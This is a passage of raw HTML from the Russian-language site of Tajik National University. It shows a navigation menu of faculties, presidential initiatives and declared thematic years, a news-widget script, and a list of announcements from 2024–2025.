        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6970d1b07cf99_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6970d1b07cf99" ><script>var block_td_uid_6_6970d1b07cf99 = new tdBlock();
block_td_uid_6_6970d1b07cf99.id = "td_uid_6_6970d1b07cf99";
block_td_uid_6_6970d1b07cf99.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_6970d1b07cf99_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6970d1b07cf99_rand","tdc_css_class_style":"td_uid_6_6970d1b07cf99_rand_style"}';
block_td_uid_6_6970d1b07cf99.td_column_number = "1";
block_td_uid_6_6970d1b07cf99.block_type = "td_block_7";
block_td_uid_6_6970d1b07cf99.post_count = "5";
block_td_uid_6_6970d1b07cf99.found_posts = "293";
block_td_uid_6_6970d1b07cf99.header_color = "#";
block_td_uid_6_6970d1b07cf99.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970d1b07cf99.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_6_6970d1b07cf99);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_6970d1b07cf99 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
